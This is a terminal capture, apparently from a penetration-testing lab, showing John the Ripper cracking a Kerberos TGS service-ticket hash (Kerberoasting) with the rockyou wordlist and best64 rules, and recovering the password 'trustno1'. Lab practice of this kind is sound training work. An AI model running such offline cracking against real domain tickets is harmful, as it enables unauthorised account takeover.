 ┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$ john kirbi.hash --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64 kirbi.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
trustno1         (?)
1g 0:00:00:00 DONE (2026-06-24 14:41) 2.040g/s 66873p/s 66873c/s 66873C/s 123456..emocute
Warning: passwords printed above might not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
Session completed.